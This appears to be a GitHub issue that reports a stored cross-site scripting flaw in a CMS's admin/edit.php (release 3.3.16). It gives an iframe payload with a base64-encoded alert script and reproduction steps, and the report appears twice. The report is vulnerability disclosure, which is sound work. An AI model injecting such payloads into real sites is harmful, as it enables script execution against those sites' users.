You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
enter the malicious javascript </h1><h2>xss</h2><iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=' < into Add New Page parameter and add some text in body part then save the page. PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=is base64 encode <script>alert('XSS')</script>.

Now view that page by clicking on view button, xss will be get executed and XSS will be reflected on the browser.
PROOF OF CONCEPT:
1 enter the malicious javascript </h1><h2>xss</h2><iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=' <

2 save updates
3 view that page by clicking on view button, xss will be get executed
The text was updated successfully, but these errors were encountered:
Hi, I would like to report Cross Site Scripting(XSS) Vulnerability in latest release(3.3.16) admin/edit.php.
STEPS TO REPRODUCE:
</h1><h2>xss</h2><iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=' <into Add New Page parameter and add some text in body part then save the page.PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=is base64 encode<script>alert('XSS')</script>.PROOF OF CONCEPT:


1 enter the malicious javascript
</h1><h2>xss</h2><iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4=' <2 save updates
3 view that page by clicking on view button, xss will be get executed
The text was updated successfully, but these errors were encountered: